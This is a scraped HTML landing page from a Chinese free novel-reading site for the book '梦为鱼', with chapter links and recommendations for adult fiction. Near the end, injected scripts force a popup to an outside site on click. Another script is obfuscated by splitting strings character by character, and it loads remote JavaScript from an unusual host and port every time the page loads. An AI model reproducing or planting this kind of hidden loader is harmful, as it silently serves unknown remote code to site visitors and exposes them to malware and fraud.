

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://igushuo.com/book/5780.html
body_size: 3970
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>梦为鱼_全文在线阅读_京墨小说作品 - 第一版主</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="梦为鱼,梦为鱼在线阅读,梦为鱼全文免费阅读">
    <meta name="description" content="梦为鱼最新完整章节由网友提供。《梦为鱼》是由京墨创作的高辣小说小说书籍，第一版主提供梦为鱼小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="梦为鱼">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://igushuo.com/images/5/5780/5780s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="京墨">
    <meta property="og:novel:book_name" content="梦为鱼">
    <meta property="og:novel:read_url" content="/book/5780.html">
    <meta property="og:url" content="/book/5780.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-06 06:43:04">
    <meta property="og:novel:latest_chapter_url" content="/book/5780/1220875.html">
    <meta property="og:novel:lastest_chapter_name" content="椿笋何如樱笋时 荷深一梦云兼雨">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "梦为鱼",
        "author" : {
        "name" : "京墨"
      },
      "datePublished" : "2024-05-06 06:43:04",
      "image" : "http://igushuo.com/images/5/5780/5780s.jpg",
      "description" : "",
      "url" : "/book/5780.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "第一版主"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="第一版主"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">梦为鱼</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://igushuo.com/images/5/5780/5780s.jpg" data="http://igushuo.com/static/ss_wap2/nocover.jpg" alt="梦为鱼">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">梦为鱼</p>
                <p class="author">作者：<span><a href="/author/%E4%BA%AC%E5%A2%A8/" class="b" title="京墨小说全集">京墨</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-05-06 06:43:04</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/5780/1220875.html" class="r">椿笋何如樱笋时 荷深一梦云兼雨</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/5780/831627.html" style="color: #fff" title="梦为鱼立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/5780/" title="梦为鱼全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('5780','梦为鱼')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/5780/1220875.html" class="g" title="椿笋何如樱笋时 荷深一梦云兼雨章节阅读">椿笋何如樱笋时 荷深一梦云兼雨</a></li>
                            <li><a href="/book/5780/831629.html" class="g" title="毕竟几人真得鹿 不知终日梦为鱼章节阅读">毕竟几人真得鹿 不知终日梦为鱼</a></li>
                            <li><a href="/book/5780/831628.html" class="g" title="最是凝眸无意 浣花溪上见卿卿章节阅读">最是凝眸无意 浣花溪上见卿卿</a></li>
                            <li><a href="/book/5780/831627.html" class="g" title="祭月彼岸章节阅读">祭月彼岸</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/5780/" title="梦为鱼全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>京墨的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/5780.html" class="g">梦为鱼</a></span>/<span>京墨</span></li>
                            <li><span><a href="/book/5263.html" class="g">暴殄天物的alpha</a></span>/<span>京墨</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BA%AC%E5%A2%A8/" title="京墨小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/26557.html" title="谋臣"><img class="lazyload" _src="http://igushuo.com/images/26/26557/26557s.jpg" height="120" width="90" src="http://igushuo.com/images/26/26557/26557s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/26557.html">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/36233.html" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://igushuo.com/images/36/36233/36233s.jpg" height="120" width="90" src="http://igushuo.com/images/36/36233/36233s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/36233.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/39625.html" title="［海贼王］为了赚钱我被迫下海（nph）"><img class="lazyload" _src="http://igushuo.com/images/39/39625/39625s.jpg" height="120" width="90" src="http://igushuo.com/images/39/39625/39625s.jpg" style="display: inline;" alt="［海贼王］为了赚钱我被迫下海（nph）"></a></div>
                            <div class="book_img_name"><a href="/book/39625.html">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a188455ddc45d8a8ccc7d32c6add57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
